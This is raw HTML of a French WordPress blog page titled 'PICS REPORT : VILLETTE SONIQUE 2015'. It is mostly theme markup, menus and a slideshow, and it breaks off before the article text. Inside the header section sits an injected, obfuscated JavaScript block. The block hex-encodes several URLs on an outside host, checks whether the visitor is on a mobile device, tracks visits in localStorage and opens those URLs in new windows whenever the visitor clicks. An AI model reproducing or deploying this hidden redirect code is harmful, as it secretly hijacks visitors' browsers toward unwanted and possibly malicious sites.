</ul></div><div class="wp-block wp-block-kubio-menu-offscreen  position-relative wp-block-kubio-menu-offscreen__container style-tdABJ2hP6C3-container style-local-10-container" data-kubio="kubio/menu-offscreen"><div class="position-relative wp-block-kubio-menu-offscreen__align style-tdABJ2hP6C3-align style-local-10-align"><button class="position-relative wp-block-kubio-menu-offscreen__iconWrapper style-tdABJ2hP6C3-iconWrapper style-local-10-iconWrapper kubio-offscreen-icon-wrapper" data-target="#kubio-offscreen-6924aecb323f8" data-target-id="kubio-offscreen-6924aecb323f8" data-direction="right" data-width="300px" data-offcanvas-overlay-id="kubio-offscreen-6924aecb323f8-overlay" aria-label="Menu mobile" data-kubio-component="offcanvas" data-kubio-settings="[]"><span class="h-svg-icon wp-block-kubio-menu-offscreen__icon style-tdABJ2hP6C3-icon style-local-10-icon" name="font-awesome/navicon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="navicon" viewBox="0 0 1536 1896.0833"><path d="M1536 1344v128q0 26-19 45t-45 19H64q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 960V832q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 448V320q0-26 19-45t45-19h1408q26 0 45 19t19 45z"/></svg></span></button></div><div class="position-relative wp-block-kubio-menu-offscreen__offscreenOverlay style-tdABJ2hP6C3-offscreenOverlay style-local-10-offscreenOverlay kubio-offscreen-overlay offscreen-overlay" id="kubio-offscreen-6924aecb323f8-overlay"></div><div class="position-relative wp-block-kubio-menu-offscreen__offscreen style-tdABJ2hP6C3-offscreen style-local-10-offscreen kubio-offscreen offscreen hide" id="kubio-offscreen-6924aecb323f8"><div class="position-relative wp-block-kubio-menu-offscreen__inner style-tdABJ2hP6C3-inner style-local-10-inner"><div class="wp-block wp-block-kubio-menu-offscreen-content  position-relative wp-block-kubio-menu-offscreen-content__container style-YtI4D4x77Pd-container style-local-11-container" data-kubio="kubio/menu-offscreen-content"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-Ptt-tC4cqbd-container style-local-12-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-Ptt-tC4cqbd-inner style-local-12-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-iEQd_8cD3uW-container style-local-13-container d-flex h-col-lg-12 h-col-md-12 h-col-12" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-iEQd_8cD3uW-inner style-local-13-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-iEQd_8cD3uW-align style-local-13-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><a class="wp-block wp-block-kubio-logo  position-relative wp-block-kubio-logo__container style-sIOH70LRC4d-container style-local-14-container kubio-has-gap-fallback kubio-logo-direction-row kubio-logo-without-text autodetect-mode" data-kubio="kubio/logo" href="https://www.spintheblackcircle.fr"><img decoding="async" class="position-relative wp-block-kubio-logo__image style-sIOH70LRC4d-image style-local-14-image kubio-logo-image" alt="" src="https://www.spintheblackcircle.fr/wp-content/uploads/2019/01/cropped-33317497-icônes-logos-les-éléments-de-modèle-de-lettre-de-conception.jpg" /><img decoding="async" class="position-relative wp-block-kubio-logo__alternateImage style-sIOH70LRC4d-alternateImage style-local-14-alternateImage kubio-logo-image kubio-alternate-logo-image" alt="" src="https://www.spintheblackcircle.fr/wp-content/uploads/2019/01/cropped-33317497-icônes-logos-les-éléments-de-modèle-de-lettre-de-conception.jpg" /><span class="position-relative wp-block-kubio-logo__text style-sIOH70LRC4d-text style-local-14-text"></span></a></div></div></div></div></div><div class="wp-block wp-block-kubio-accordion-menu  position-relative wp-block-kubio-accordion-menu__outer style-FGJ9dD7cbSv-outer style-local-15-outer kubio-accordion-menu h-ignore-global-body-typography" data-kubio="kubio/accordion-menu" data-kubio-component="accordion-menu" data-kubio-settings="[]"><div class="wp-block wp-block-kubio-menu-items  position-relative wp-block-kubio-menu-items__outer style-XCM6-E6wXWm-outer style-local-16-outer kubio-menu" data-kubio="kubio/menu-items"><ul id="menu-mainmenu" class="menu kubio-has-gap-fallback"><li id="menu-item-1" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1"><a href="https://www.spintheblackcircle.fr/category/general/" style=";--kubio-menu-item-depth:0">General</a></li>
<li id="menu-item-2" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2"><a href="https://www.spintheblackcircle.fr/category/bien-etre/" style=";--kubio-menu-item-depth:0">Bien-être</a></li>
<li id="menu-item-3" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3"><a href="https://www.spintheblackcircle.fr/category/entreprise/" style=";--kubio-menu-item-depth:0">Entreprise</a></li>
<li id="menu-item-4" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4"><a href="https://www.spintheblackcircle.fr/category/sante/" style=";--kubio-menu-item-depth:0">Santé</a></li>
<li id="menu-item-5" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5"><a href="https://www.spintheblackcircle.fr/category/finance/" style=";--kubio-menu-item-depth:0">Finance</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://www.spintheblackcircle.fr/category/gastronomie/" style=";--kubio-menu-item-depth:0">Gastronomie</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://www.spintheblackcircle.fr/category/high-tech/" style=";--kubio-menu-item-depth:0">High-tech</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://www.spintheblackcircle.fr/category/immobilier/" style=";--kubio-menu-item-depth:0">Immobilier</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://www.spintheblackcircle.fr/category/lifestyle/" style=";--kubio-menu-item-depth:0">Lifestyle</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://www.spintheblackcircle.fr/category/loisir-et-voyage/" style=";--kubio-menu-item-depth:0">Loisir et voyage</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.spintheblackcircle.fr/category/maison/" style=";--kubio-menu-item-depth:0">Maison</a></li>
</ul></div></div><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-DKqBJe4QbSY-container style-local-17-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-DKqBJe4QbSY-inner style-local-17-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-O7h43kNtStU-container style-local-18-container d-flex h-col-lg-12 h-col-md-12 h-col-12" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-O7h43kNtStU-inner style-local-18-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-O7h43kNtStU-align style-local-18-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-aPd0LKtkmw7-text style-local-19-text" data-kubio="kubio/text">© 2019</p></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>

<div class="wp-block wp-block-kubio-hero  position-relative wp-block-kubio-hero__outer style-OEKa2usAubl-outer style-local-20-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/hero" id="hero-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"><div class="overlay-layer"><div class="overlay-image-layer" style="background-image:linear-gradient(180deg,rgba( 42,245,152,0 ) 0%,rgba(var(--kubio-color-1-variant-4),0.7) 100%)"></div></div><div data-kubio-component="slideshow" data-kubio-settings="{&quot;duration&quot;:&quot;5000ms&quot;,&quot;speed&quot;:&quot;1000ms&quot;}" class="background-layer kubio-slideshow"><div style="background-image:url(&quot;https://www.spintheblackcircle.fr/wp-content/uploads/2024/08/pexels-photo-11931462-1.jpeg&quot;);z-index:0" class="slideshow-image"></div><div style="background-image:url(&quot;https://www.spintheblackcircle.fr/wp-content/uploads/2024/08/pexels-photo-4050284-1.jpeg&quot;);z-index:1" class="slideshow-image"></div><div style="background-image:url(&quot;https://www.spintheblackcircle.fr/wp-content/uploads/2024/08/pexels-photo-5094679-1.jpeg&quot;);z-index:2" class="slideshow-image"></div></div></div><div class="background-layer background-layer-media-container-md"><div class="overlay-layer"><div class="overlay-image-layer" style="background-image:linear-gradient(180deg,rgba( 42,245,152,0 ) 0%,rgba(var(--kubio-color-1-variant-4),0.7) 100%)"></div></div><div data-kubio-component="slideshow" data-kubio-settings="{&quot;duration&quot;:&quot;5000ms&quot;,&quot;speed&quot;:&quot;1000ms&quot;}" class="background-layer kubio-slideshow"><div style="background-image:url(&quot;https://www.spintheblackcircle.fr/wp-content/uploads/2024/08/pexels-photo-11931462-1.jpeg&quot;);z-index:0" class="slideshow-image"></div><div style="background-image:url(&quot;https://www.spintheblackcircle.fr/wp-content/uploads/2024/08/pexels-photo-4050284-1.jpeg&quot;);z-index:1" class="slideshow-image"></div><div style="background-image:url(&quot;https://www.spintheblackcircle.fr/wp-content/uploads/2024/08/pexels-photo-5094679-1.jpeg&quot;);z-index:2" class="slideshow-image"></div></div></div><div class="background-layer background-layer-media-container"><div class="overlay-layer"><div class="overlay-image-layer" style="background-image:linear-gradient(180deg,rgba( 42,245,152,0 ) 0%,rgba(var(--kubio-color-1-variant-4),0.7) 100%)"></div></div><div data-kubio-component="slideshow" data-kubio-settings="{&quot;duration&quot;:&quot;5000ms&quot;,&quot;speed&quot;:&quot;1000ms&quot;}" class="background-layer kubio-slideshow"><div style="background-image:url(&quot;https://www.spintheblackcircle.fr/wp-content/uploads/2024/08/pexels-photo-11931462-1.jpeg&quot;);z-index:0" class="slideshow-image"></div><div style="background-image:url(&quot;https://www.spintheblackcircle.fr/wp-content/uploads/2024/08/pexels-photo-4050284-1.jpeg&quot;);z-index:1" class="slideshow-image"></div><div style="background-image:url(&quot;https://www.spintheblackcircle.fr/wp-content/uploads/2024/08/pexels-photo-5094679-1.jpeg&quot;);z-index:2" class="slideshow-image"></div></div></div></div><div class="position-relative wp-block-kubio-hero__inner style-OEKa2usAubl-inner style-local-20-inner h-navigation-padding h-section-grid-container h-section-boxed-container">		<script type='text/javascript'>
			(function () {
				// forEach polyfill
				if (!NodeList.prototype.forEach) {
					NodeList.prototype.forEach = function (callback) {
						for (var i = 0; i < this.length; i++) {
							callback.call(this, this.item(i));
						}
					}
				}
				var navigation = document.querySelector('[data-colibri-navigation-overlap="true"], .h-navigation_overlap');
				if (navigation) {

					var els = document
						.querySelectorAll('.h-navigation-padding');
					if (els.length) {
						els.forEach(function (item) {
							item.style.paddingTop = navigation.offsetHeight + "px";
						});
					}
				}
			})();
		</script>
		<div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-lvUcCaGig2B-container style-local-21-container gutters-row-lg-2 gutters-row-v-lg-0 gutters-row-md-2 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-lvUcCaGig2B-inner style-local-21-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-0 gutters-col-md-2 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-5B2I6w4jNjn-container style-local-22-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-5B2I6w4jNjn-inner style-local-22-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-5B2I6w4jNjn-align style-local-22-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><h1 class="wp-block wp-block-kubio-page-title  position-relative wp-block-kubio-page-title__container style-PHegWXpwqd0-container style-local-23-container" data-kubio="kubio/page-title">PICS REPORT : VILLETTE SONIQUE 2015</h1></div></div></div></div></div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>

<div class="wp-block wp-block-kubio-query-layout  position-relative wp-block-kubio-query-layout__outer style-single-lAFSH8Xo9x-outer style-local-24-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/query-layout" id="blog-layout"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-layout__inner style-single-lAFSH8Xo9x-inner style-local-24-inner h-section-grid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-single-baLWB4dRKjp-container style-local-25-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-single-baLWB4dRKjp-inner style-local-25-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-single-kxeqsSpdy-n-container style-local-26-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-single-kxeqsSpdy-n-inner style-local-26-inner d-flex h-flex-basis h-px-lg-3 v-inner-lg-0 h-px-md-3 v-inner-md-0 h-px-3 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-single-kxeqsSpdy-n-align style-local-26-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><figure class="wp-block wp-block-kubio-post-featured-image  position-relative wp-block-kubio-post-featured-image__container style-single-rlYTEhTMib-container style-local-27-container kubio-post-featured-image--has-image h-aspect-ratio--16-9" data-kubio="kubio/post-featured-image" data-kubio-component="link" data-kubio-settings="{&quot;href&quot;:&quot;https:\/\/www.spintheblackcircle.fr\/pics-report-villette-sonique-2015-2\/&quot;,&quot;target&quot;:null,&quot;rel&quot;:null,&quot;data-kubio-component&quot;:null}"><img width="550" height="366" class="position-relative wp-block-kubio-post-featured-image__image style-single-rlYTEhTMib-image style-local-27-image wp-image-1876" src="https://www.spintheblackcircle.fr/wp-content/uploads/2019/01/parc-de-la-villette-1.jpg" srcset="https://www.spintheblackcircle.fr/wp-content/uploads/2019/01/parc-de-la-villette-1.jpg 550w, https://www.spintheblackcircle.fr/wp-content/uploads/2019/01/parc-de-la-villette-1-300x200.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /><div class="position-relative wp-block-kubio-post-featured-image__inner style-single-rlYTEhTMib-inner style-local-27-inner"><div class="position-relative wp-block-kubio-post-featured-image__align style-single-rlYTEhTMib-align style-local-27-align h-y-container align-self-lg-end align-self-md-end align-self-end"></div></div></figure><div class="wp-block wp-block-kubio-post-meta  position-relative wp-block-kubio-post-meta__metaDataContainer style-KGesgqe_P-metaDataContainer style-local-28-metaDataContainer h-blog-meta" data-kubio="kubio/post-meta" id="post-metadata">			<span class="metadata-item">
					
					<a href="https://www.spintheblackcircle.fr/author/cc/">
												cc					</a>

								</span>
							<span class="metadata-separator"> - </span>
			
						<span class="metadata-item">
					
					<a href="https://www.spintheblackcircle.fr/2015/07/03/">
												3 juillet 2015					</a>

								</span>
							<span class="metadata-separator"> - </span>
			
						<span class="metadata-item">
					
					<a href="">
												11 h 34 min					</a>

								</span>
			
			</div><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-single-SbdKxHs2YI-container style-local-29-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-single-SbdKxHs2YI-inner style-local-29-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-single-3VGwAjm9cX-container style-local-30-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-single-3VGwAjm9cX-inner style-local-30-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div 